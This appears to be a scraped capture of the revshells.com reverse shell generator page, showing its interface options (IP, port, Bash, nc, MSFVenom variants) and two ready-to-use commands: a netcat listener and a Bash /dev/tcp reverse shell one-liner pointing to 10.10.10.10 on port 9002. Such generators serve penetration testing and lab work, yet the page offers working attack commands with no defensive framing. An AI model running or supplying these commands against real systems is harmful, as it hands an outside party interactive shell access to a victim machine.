 revshells.com
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9002 +1
Listener
Advanced
🚀 nc -lvnp 9002
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 sh -i >& /dev/tcp/10.10.10.10/9002 0>&1